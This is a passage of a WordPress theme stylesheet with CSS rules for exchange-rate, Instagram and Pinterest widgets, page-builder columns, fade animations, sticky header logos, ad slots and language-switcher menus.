.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
display: none;
}
}
.td_block_exchange .td-column-3 {
overflow: hidden;
margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
width: 19%;
float: left;
margin-right: 8%;
border-bottom-width: 0;
position: relative; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-rate {
width: auto;
float: none;
margin-right: 0;
border-bottom-width: 1px;
}
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
content: '';
width: 1400px;
height: 1px;
border-bottom: 1px dashed #F2F2F2;
position: absolute;
bottom: 0;
left: 0; }
@media (max-width: 767px) {
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
display: none;
}
} .td_block_instagram {
padding-top: 20px;
padding-bottom: 16px;
}
.td-instagram-image {
display: block;
width: 100%;
}
.td-instagram-element {
position: relative;
float: left;
z-index: 1;
}
.td-instagram-element a {
position: relative;
display: block;
height: 0;
padding-bottom: 100%;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.td-instagram-element a:before {
content: '';
width: 94%;
height: 94%;
border: 1px solid #fff;
opacity: 0;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: auto;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element a:after {
content: '';
width: 100%;
height: 100%;
opacity: 0;
position: absolute;
top: 0;
left: 0;
background-color: #fff;
-webkit-transition: opacity 0.3s ease 0s;
transition: opacity 0.3s ease 0s;
}
.td-instagram-element:hover a:before {
opacity: 0.4;
}
.td-instagram-element:hover a:after {
opacity: 0.1;
}
.td-images-on-row-1 .td-instagram-element {
width: 100%;
}
.td-images-on-row-2 .td-instagram-element {
width: 50%;
}
.td-images-on-row-3 .td-instagram-element {
width: 33.33333333%;
}
.td-images-on-row-4 .td-instagram-element {
width: 25%; }
@media (max-width: 767px) {
.td-images-on-row-4 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-5 .td-instagram-element {
width: 20%; }
@media (max-width: 767px) {
.td-images-on-row-5 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-6 .td-instagram-element {
width: 16.66666667%; }
@media (max-width: 767px) {
.td-images-on-row-6 .td-instagram-element {
width: 33.33333333%;
}
}
.td-images-on-row-7 .td-instagram-element {
width: 14.28571428571429%; }
@media (max-width: 767px) {
.td-images-on-row-7 .td-instagram-element {
width: 50%;
}
}
.td-images-on-row-8 .td-instagram-element {
width: 12.5%; }
@media (max-width: 767px) {
.td-images-on-row-8 .td-instagram-element {
width: 50%;
}
}
.td-image-gap-2 {
margin: 0 -2px;
}
.td-image-gap-2 .td-instagram-element {
padding: 0 2px 4px;
}
.td-image-gap-5 {
margin: 0 -5px;
}
.td-image-gap-5 .td-instagram-element {
padding: 0 5px 10px;
}
.td_block_instagram .td-video-play-ico {
pointer-events: none;
}
.td_block_instagram .td-icon-insta-carousel {
left: 50%;
}
.td_block_instagram .td-instagram-element { }
@media (max-width: 767px) {
.td_block_instagram .td-instagram-element .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
.td-instagram-header {
position: relative;
margin-bottom: 16px;
}
.td-instagram-profile-image {
position: relative;
width: 60px;
height: 60px;
border-radius: 60px;
overflow: hidden;
}
.td-instagram-profile-image-elem {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
.td-instagram-profile-image {
margin-right: 12px;
float: left;
}
.td-instagram-meta {
padding-top: 4px;
font-size: 13px;
color: #000;
}
.td-instagram-button {
position: absolute;
top: 14px;
right: 0;
padding: 8px 14px 9px;
border: 1px solid #ededed;
line-height: 1;
font-size: 13px;
color: #444;
-webkit-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.td-instagram-button:hover {
border-color: #ccc;
text-decoration: none !important;
}
.td-instagram-user {
font-size: 15px;
font-weight: 600;
}
.td-instagram-user a {
line-height: 26px;
color: #4db2ec;
}
.td-instagram-user a:hover {
text-decoration: none !important;
}
.td-instagram-followers span {
font-weight: 600;
}
.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_instagram .td-column-1 .td-instagram-button {
display: none;
}
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin-right: 80px;
} .td-footer-instagram-container {
border-bottom: none !important;
z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
text-align: center;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
letter-spacing: 0.1em;
font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link { }
@media (max-width: 767px) {
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin: 0 20px;
}
}
.td-footer-instagram-container .td_block_instagram {
border-top: none;
padding: 0; }
@media (max-width: 767px) {
.td-footer-instagram-container .td_block_instagram {
overflow: hidden;
}
}
.td-footer-instagram-container .td-instagram-wrap {
margin: 0;
} .td-pinterest-main {
column-count: 1;
column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
display: block;
}
.td-pinterest-main .td-pinterest-element img {
display: block;
border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
border-bottom-width: 10px;
}
.td_block_pinterest {
padding-top: 20px;
padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
width: 46px;
height: 46px;
border-radius: 60px;
overflow: hidden;
margin-right: 12px;
float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
max-width: 50%;
margin-right: 10px;
font-size: 15px;
font-weight: bold;
color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
max-width: 25%;
font-size: 12px;
color: #8e8e8e;
line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
display: inline-block;
font-size: 11px;
line-height: 15px;
position: relative;
top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
max-width: 35%;
font-size: 11px;
line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
top: -1px;
font-size: 10px;
} .wpb_raw_code {
margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_row .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
.td-main-sidebar {
z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.tdc-columns .tdc-column .wpb_column:before {
display: none;
}
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
left: -253px;
}
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
right: -253px;
}
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
background-color: transparent !important;
}  body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
padding: 0 !important;
} body.compose-mode .controls-out-tl {
top: 0 !important;
}
body.compose-mode .controls-bc {
z-index: 99999;
}
body.compose-mode .control-btn-append {
top: 0 !important;
}
.td_animated {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_long {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xlong {
-webkit-animation-duration: 0.8s;
animation-duration: 0.8s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xxlong {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
} @-webkit-keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInRight {
-webkit-animation-name: td_fadeInRight;
animation-name: td_fadeInRight;
} @-webkit-keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInLeft {
-webkit-animation-name: td_fadeInLeft;
animation-name: td_fadeInLeft;
} @-webkit-keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInDown {
-webkit-animation-name: td_fadeInDown;
animation-name: td_fadeInDown;
} @-webkit-keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInUp {
-webkit-animation-name: td_fadeInUp;
animation-name: td_fadeInUp;
} @-webkit-keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.td_fadeIn {
-webkit-animation-name: td_fadeIn;
animation-name: td_fadeIn;
} @-webkit-keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
@keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
.td_fadeOut_to_1 {
-webkit-animation-name: td_fadeOut_to_1;
animation-name: td_fadeOut_to_1;
} @-webkit-keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.td_fadeOutRight {
-webkit-animation-name: td_fadeOutRight;
animation-name: td_fadeOutRight;
} @-webkit-keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.td_fadeOutLeft {
-webkit-animation-name: td_fadeOutLeft;
animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
min-height: 0;
} .td-header-main-menu.td-affix {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
width: 1021px;
margin-right: auto;
margin-left: auto;
left: 0;
right: 0;
top: 0;
z-index: 9999;
position: fixed !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-main-menu.td-affix {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-main-menu.td-affix {
width: auto;
}
}
.admin-bar .td-header-main-menu.td-affix {
top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
.admin-bar .td-header-main-menu.td-affix {
top: 46px;
}
}
@media (max-width: 602px) {
.admin-bar .td-header-main-menu.td-affix {
top: 0;
}
} .td-main-menu-logo {
display: none;
float: left;
height: 44px; }
@media (max-width: 767px) {
.td-main-menu-logo {
display: block;
float: none;
height: auto !important;
}
}
.td-main-menu-logo a {
line-height: 44px;
}
.td-main-menu-logo img {
max-height: 44px;
margin: 0 21px;
position: relative;
vertical-align: middle;
display: inline-block;
padding-top: 3px;
padding-bottom: 3px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-menu-logo img {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-main-menu-logo img {
margin: auto;
bottom: 0;
top: 0;
left: 0;
right: 0;
position: absolute;
max-height: 45px !important;
}
}
@media (min-width: 768px) {
.td-affix .td-logo-sticky {
display: block;
}
.td-header-wrap .td-affix .td-main-menu-logo {
height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo a {
line-height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo img {
max-height: 44px !important;
top: -1px;
}
.td-header-wrap .td-affix .sf-menu > li > a {
line-height: 44px !important;
}
}
.td-main-menu-full {
background-color: #222;
position: relative;
} .td-header-sp-logo { }
@media (max-width: 767px) {
.td-header-sp-logo {
display: none !important;
}
}
.td-header-sp-logo img {
bottom: 0;
max-height: 90px;
left: 0;
margin: auto;
position: absolute;
right: 0;
top: 0;
width: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo img {
max-height: 70px;
}
}
.menu-td-header-container {
display: block;
} .td-header-sp-rec {
float: right;
margin-bottom: 8px;
margin-top: 8px;
width: 728px;
position: relative;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec {
width: 508px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec {
margin-bottom: 0;
margin-top: 0;
width: 100%;
float: none;
min-height: 0 !important;
}
}
@media (min-width: 1024px) and (max-height: 768px) {
.td-header-sp-rec {
margin-right: 7px;
}
}
.td-header-sp-rec .td-header-ad-wrap {
height: 114px;
display: block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-header-ad-wrap {
height: 90px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-header-ad-wrap {
height: auto;
margin-left: auto;
margin-right: auto;
display: table;
}
}
.td-header-sp-rec .adsbygoogle {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0; }
@media (max-width: 767px) {
.td-header-sp-rec .adsbygoogle {
position: relative;
margin-top: 8px;
margin-bottom: 8px;
}
}
.td-header-sp-rec .td-adspot-title {
margin: 0;
position: relative;
top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-adspot-title {
top: -6px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-adspot-title {
top: 0;
margin-top: 5px;
margin-bottom: -5px;
}
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m { }
@media (min-width: 1024px) {
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p { }
@media (max-width: 767px) {
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
margin-bottom: -20px;
top: 0;
} .white-menu .td-mega-menu .td-mega-grid {
border-top-width: 1px;
border-style: solid;
border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
box-shadow: none;
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
border-top: 1px solid #e6e6e6;
background-color: #fcfcfc;
}
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
height: 55px;
}
}
.white-menu .header-search-wrap .td-drop-down-search {
box-shadow: none;
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e6e6e6;
} .td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo { }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: inherit;
}
}
.td-logo-in-header .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo { }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
display: none; }
@media (max-width: 767px) {
.td-affix .td-logo-in-menu .td-main-logo {
display: block;
}
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
display: block;
}
.td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
margin: 10px 0;
right: 0;
left: 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
text-align: center; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-style-1 .td-header-top-menu {
top: 0;
}
.td-wpml .td_data_time {
line-height: 29px;
margin: 0 !important;
}
.td-wpml .td-top-menu-full,
.td-wpml .td-header-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
padding-left: 17px;
padding-right: 17px;
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .top-header-menu li ul {
border-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
visibility: hidden;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
padding: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
}  @media (max-width: 767px) {
.td-tagline-text {
display: none;
}
} @media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo a img,
.td-header-style-5 .td-main-menu-logo a img,
.td-header-style-9 .td-main-menu-logo a img {
top: -2px;
}
}
@-moz-document url-prefix() {
@media (min-width: 768px) {
.td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
}
} .td-header-style-1 .td-header-top-menu {
position: relative;
top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
float: right; }
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-rec {
float: none;
}
} .td-header-style-2 .td-header-top-menu {
padding: 0;
}
.td-header-style-2 .td-top-bar-container {
padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
background-color: #4db2ec;
position: relative;
margin-bottom: 0;
margin-top: 0;
min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
bottom: 0;
max-height: 100%;
left: 0;
margin: auto;
padding: 0;
position: absolute;
right: 0;
top: 0;
width: auto;
}
.td-header-style-2 .td-header-sp-rec {
float: right;
margin: 0 9px 0 0;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
float: none;
}
} .td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
float: right;
} .td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
